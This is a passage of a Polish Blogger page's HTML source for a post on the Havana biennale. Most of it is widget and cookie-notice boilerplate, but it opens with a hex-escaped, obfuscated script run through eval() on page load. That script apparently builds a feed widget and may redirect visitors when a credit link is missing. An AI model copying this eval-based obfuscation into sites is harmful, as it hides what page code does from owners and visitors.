8\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x31\x68\x29\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x4d\x28\x29\x7b\x4d\x20\x31\x41\x28\x53\x2c\x46\x2c\x31\x62\x29\x7b\x24\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x7b\x32\x6f\x3a\x61\x5b\x30\x5d\x2b\x46\x2b\x61\x5b\x31\x5d\x2b\x31\x62\x2c\x32\x6e\x3a\x61\x5b\x32\x5d\x2c\x32\x66\x3a\x61\x5b\x33\x5d\x2c\x32\x65\x3a\x4d\x28\x4a\x29\x7b\x31\x6e\x28\x42\x20\x56\x3d\x61\x5b\x34\x5d\x2c\x58\x3d\x61\x5b\x35\x5d\x2c\x48\x3d\x30\x3b\x48\x3c\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x6e\x28\x42\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x31\x61\x28\x61\x5b\x31\x30\x5d\x3d\x3d\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x39\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x29\x7b\x56\x3d\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x39\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x32\x68\x7d\x7d\x3b\x42\x20\x31\x43\x3d\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x42\x20\x52\x3d\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x42\x20\x31\x45\x3d\x24\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x52\x29\x3b\x31\x61\x28\x52\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x42\x20\x31\x71\x3d\x4a\x5b\x61\x5b\x38\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x5b\x48\x5d\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x2c\x31\x44\x3d\x31\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x55\x3d\x31\x44\x7d\x31\x76\x7b\x31\x61\x28\x52\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x3e\x2d\x31\x29\x7b\x42\x20\x31\x78\x3d\x31\x45\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x2c\x31\x79\x3d\x31\x78\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x7a\x5d\x29\x3b\x42\x20\x55\x3d\x31\x79\x7d\x31\x76\x7b\x42\x20\x55\x3d\x61\x5b\x32\x76\x5d\x7d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x75\x5d\x2b\x56\x2b\x61\x5b\x32\x71\x5d\x2b\x55\x2b\x61\x5b\x32\x61\x5d\x2b\x56\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x43\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x58\x2b\x3d\x61\x5b\x32\x41\x5d\x2c\x53\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x58\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x4d\x28\x29\x7b\x42\x20\x53\x3d\x24\x28\x31\x4a\x29\x2c\x46\x3d\x53\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x2c\x31\x62\x3d\x33\x3b\x31\x41\x28\x53\x2c\x46\x2c\x31\x62\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x68\x29\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x48\x28\x4d\x28\x29\x7b\x31\x61\x28\x21\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x77\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3d\x61\x5b\x31\x7a\x5d\x7d\x7d\x2c\x31\x56\x29\x7d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x4e\x5d\x5d\x3d\x4d\x28\x29\x7b\x42\x20\x46\x3d\x31\x68\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x3b\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x54\x5d\x29\x3b\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x3b\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x32\x63\x5d\x7d\x5c\x27\x2c\x33\x73\x2c\x33\x72\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x42\x7c\x33\x75\x7c\x33\x43\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4c\x7c\x33\x45\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x6b\x7c\x33\x6c\x7c\x32\x56\x7c\x33\x6a\x7c\x32\x52\x7c\x32\x51\x7c\x32\x50\x7c\x32\x4f\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x48\x7c\x32\x47\x7c\x32\x46\x7c\x32\x42\x7c\x32\x53\x7c\x32\x4c\x7c\x32\x55\x7c\x32\x54\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x44\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x54\x7c\x33\x44\x7c\x33\x56\x7c\x34\x75\x7c\x34\x53\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x34\x34\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4c\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x79\x7c\x34\x4d\x7c\x34\x37\x7c\x34\x55\x7c\x34\x54\x7c\x34\x4e\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x6a\x7c\x34\x32\x7c\x34\x31\x7c\x34\x38\x7c\x34\x76\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x34\x63\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x39\x7c\x34\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x36\x7c\x34\x68\x7c\x34\x77\x7c\x33\x57\x7c\x34\x69\x7c\x34\x6b\x7c\x33\x30\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x33\x35\x7c\x33\x37\x7c\x34\x67\x7c\x33\x38\x7c\x33\x34\x7c\x33\x33\x7c\x34\x30\x7c\x34\x50\x7c\x33\x31\x7c\x33\x32\x7c\x33\x39\x5c\x27\x2e\x32\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x30\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x35\x7c\x78\x37\x36\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x38\x7c\x78\x33\x44\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x33\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x39\x7c\x78\x36\x42\x7c\x78\x33\x43\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x62\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x36\x7c\x78\x34\x46\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x37\x7c\x35\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x38\x30\x62\x7c\x31\x36\x31\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x36\x31\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x34\x36\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x41\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x35\x7c\x78\x33\x46\x7c\x35\x34\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x32\x7c\x78\x32\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x39\x7c\x35\x30\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x38\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x78\x33\x35\x7c\x78\x35\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x35\x33\x7c\x35\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x31\x30\x7c\x78\x33\x32\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x64\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x65\x6c\x73\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x34\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x31\x31\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x61\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x41\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x63\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x65\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x34\x61\x37\x38\x78\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UqjSOe);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6DinYJ0EEn3896uyyx8FZZYlwhgQ:1768977153726';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5765358068731056004','//cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html','5765358068731056004');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5765358068731056004', 'title': 'Cuba - mi amor | Wszystko o Kubie', 'url': 'https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html', 'canonicalUrl': 'https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html', 'homepageUrl': 'https://cuba.miamor.pl/', 'searchUrl': 'https://cuba.miamor.pl/search', 'canonicalHomepageUrl': 'https://cuba.miamor.pl/', 'blogspotFaviconUrl': 'https://cuba.miamor.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20541215-3', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cuba - mi amor | Wszystko o Kubie - Atom\x22 href\x3d\x22https://cuba.miamor.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cuba - mi amor | Wszystko o Kubie - RSS\x22 href\x3d\x22https://cuba.miamor.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cuba - mi amor | Wszystko o Kubie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5765358068731056004/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cuba - mi amor | Wszystko o Kubie - Atom\x22 href\x3d\x22https://cuba.miamor.pl/feeds/2780755813307904072/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '2780755813307904072', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s72-c/187078768563851622_17789355.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg', 'pageName': '11. biennale szuki w Hawanie', 'pageTitle': 'Cuba - mi amor | Wszystko o Kubie: 11. biennale szuki w Hawanie'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '11. biennale szuki w Hawanie', 'description': ' Tegoroczne hawa\u0144skie biennale zapowiada si\u0119 nader ciekawie. Rozpoczyna si\u0119 11 maja i potrwa miesi\u0105c. W tym czasie prezentowane b\u0119d\u0105 prace 1...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimg2mjKtFOU_2CbMTDBWtmGiLvZEDe6G0oI5Xxnvw2JogyJzmokzEO5ovxox32MnDj-GmCA6YzWztH477lhyGHjoF0pZ59-dJQi_bzpw-tMSsMXDwf4OEQjf0VIGx1AqAvVukb7xmmPxE/s1600/187078768563851622_17789355.jpeg', 'url': 'https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2780755813307904072}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'Slider Widget', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Szybki kontakt', 'blogId': '5765358068731056004', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY7XB7c5k4rKu1HOXU1BMnsDHSmkhA:1768977153727', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
